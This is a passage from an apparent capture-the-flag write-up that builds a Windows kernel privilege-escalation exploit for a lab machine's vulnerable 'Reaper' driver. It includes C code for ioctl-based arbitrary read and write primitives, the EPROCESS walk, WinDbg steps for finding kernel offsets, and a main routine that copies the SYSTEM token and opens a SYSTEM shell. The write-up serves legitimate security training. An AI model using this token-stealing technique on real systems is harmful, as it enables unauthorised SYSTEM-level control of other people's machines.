        printf("[+] Got handle to device, %s\n");
    }

    return hReaper;
}
ioctl Calls
The first thing I need is functions to make the three ioctl calls. The data structure passed into these calls is needed as well, which I’ll call ReaperData:
typedef struct ReaperData {
    DWORD magic;     // must be 0x6a55cc9e
    DWORD thread_id;
    DWORD priority;
    DWORD padding;
    ULONGLONG src_addr;
    ULONGLONG dst_addr;
} ReaperData;
Just as in the code ChatGPT generated for me above, calling each ioctl is very similar. Therefore, I’ll make a MakeIoCTL function that handles the main parts of it, and then three functions that just call it:
void MakeIoCTL(DWORD ioctl, ReaperData *data, ULONG dataSize) {
    unsigned char outputBuffer[2048] = {0};
    ULONG outputLength;

    DeviceIoControl(
        ReaperHandle(),
        ioctl,
        (LPVOID)data,
        (ULONG)sizeof(struct ReaperData),
        outputBuffer,
        sizeof(outputBuffer),
        &outputLength,
        NULL
    );
}

void Init(ReaperData *data) {
    MakeIoCTL(IOCTL_INIT, data, sizeof(ReaperData));
}

void Copy() {
    MakeIoCTL(IOCTL_COPY, NULL, 0);
}

void Free() {
    MakeIoCTL(IOCTL_FREE, NULL, 0);
}
Arbitrary Read
With these functions in place, arbitrary read just populates the ReaperData struct passing in the target as the src address and a local buffer as the output, and then returns the value in the output:
ULONGLONG arbRead(ULONGLONG src) {
	ReaperData data;
	ULONGLONG output;

    data.magic = 0x6A55CC9E;
    data.thread_id = GetCurrentThreadId();
    data.priority = 0;
    data.padding = 0;
    data.src_addr = src;
    data.dst_addr = (ULONGLONG)&output;

    Init(&data);
    Copy();
    Free();

    return (output);
}
It’s not immediately obvious why I need an arbitrary read primitive. In theory, I just need to copy the token from a high privilege process into my current process. Finding the correct addresses for these will make use of the read primitive.
Arbitrary Write
Arbitrary write is just as simple, populating the struct with both the source and destination:
void arbWrite(ULONGLONG dst, ULONGLONG src) {
	ReaperData input;

    input.magic = 0x6A55CC9E;
    input.thread_id = GetCurrentThreadId();
    input.priority = 0;
    input.padding = 0;
    input.src_addr = src;
    input.dst_addr = dst;

    Init(&input);
    Copy();
    Free();
}
Find Token Addresses
Common Code from xct
xct, the author of this machine, has a repo on GitHub named windows-kernel-exploits, from which I’ll borrow a lot of code. The main thing I need at this point is a way to find target processes in memory, specifically to get the address of their tokens.
There is a function named GetCurrentEProcess on GitHub, which I’ll update to GetEProcessByPid:
// modified from https://github.com/xct/windows-kernel-exploits/blob/1c1f96f2274eb819c0fc36dcb479e80beef36ba4/windows-exploits/HevdPoolOverflowWin7x64.cpp#L60
eProcResult GetEProcessByPid(DWORD targetPid) {
	// find system EPROCESS & token
	ULONGLONG systemProc = getSystemEProcess();
	printf("[>] System _EPROCESS: 0x%llx\n", systemProc);

	// walk ActiveProcessLinks to find our process
	BOOL found = 0;
	ULONGLONG cProcess = systemProc;
	DWORD cPid = 0;
	ULONGLONG cTokenPtr;

	while (!found) {
		cProcess = arbRead(cProcess + 0x188); // get next entry in ActiveProcessLinks (dt _EPROCESS)
		cProcess -= 0x188; // get back to start of _EPROCESS (otherwise it points directly to next entry 0x188 offset)
		cPid = (DWORD)arbRead(cProcess + 0x180);
		cTokenPtr = arbRead(cProcess + 0x208);
		if (cPid == targetPid) {
			printf("[>] System Process: %llx (PID: %d, TOKEN_PTR: %llx)\n", cProcess, cPid, cTokenPtr);
			found = 1;
			break;
		}
	}
	if (!found) {
		printf("Could not find current process in ActiveProcessLinks\n");
		exit(-1);
	}
	static eProcResult result;
	result.eProcess = cProcess;
	result.tokenPtr = cTokenPtr;
	result.pid = cPid;
	return result;
}
I’ll note that this function relies on a function named arbRead, which is why I’ve created that function and named it that way.
There’s a ton of structs and a couple functions that I’ll need to grab from that repo as well:
struct eProcResult(src)SystemHandleInformationandSystemHandleInformationSize(src)NTSTATUS (WINAPI *fNtQuerySystemInformation)(src)struct _SYSTEM_HANDLE_TABLE_ENTRY_INFO(src)struct _SYSTEM_HANDLE_INFORMATION(src)getSystemEProcess(src)
Enable Kernel Debugging
With all of the pieces above, the executable will compile, but it won’t work. That’s because the offsets in the GetEProcessByPid function are not correct for this operating system. I’ll create a Windows 10 Pro VM and boot it, setting up Kernel debugging from my standard Windows VM using the following steps.
With both VMs shutdown, I’ll enable a serial port in the VM settings. For example, on the new VM to be debugged:

The settings on the debugging machine are the same, except I’ll check “Connect to existing pipe/socket”.
I’ll boot the debugged machine and in a cmd window as administrator, run:
bcdedit /set debug on
bcdedit /set debugtype serial
bcdedit /set debugport 1
bcdedit /set baudrate 115200
I’ll reboot the VM. In the debugging VM, I’ll start WinDbg (as administrator) and File –> “Attach to kernel”. In this dialog, I’ll fill in the COM tab as follows and click OK:

It shows waiting for a connection:

Now I’ll need to trigger a break to get it to connect. There are many ways to do this, but I ran bcdedit /set testsigning on and rebooted.
Find Kernel Offsets
I don’t need to be in any specific context, but rather I want to look at the nt!_EPROCESS structure. The WinDBG dt command will do that:

I need the offset to the process ID (0x440) and the link to the next process (ActiveProcessLinks, 0x448). I’ll also want the Token (0x4b8):

I’ll update the GetEProcessByPid function to use these in the while loop.
Main
From here, I just need a main function to tie this all together. It’s very simple. Get the process for both the current process and one running as SYSTEM (PID 4 is always a good one there), and use the arbWrite function to copy the token from PID 4 to the current process. Then run a shell:
void main(void) {
	eProcResult currentProcess = GetEProcessByPid(GetCurrentProcessId());
	eProcResult systemProcess = GetEProcessByPid(4);

	arbWrite(currentProcess.eProcess + 0x4b8, systemProcess.eProcess + 0x4b8);
    system("powershell.exe");

	if (hReaper) CloseHandle(hReaper);
}
Shell
I’ll compile this in my VM using mingw:
oxdf@hacky$ x86_64-w64-mingw32-gcc reaperpriv.c -o reaperpriv.exe

I’ll copy it and paste it into the RDP session. On double-clicking, there’s a shell as system:
And I can read root.txt:
PS C:\Users\Administrator\Desktop> cat .\root.txt
58f9ec4f************************


 Click for full size image
 Click for full size image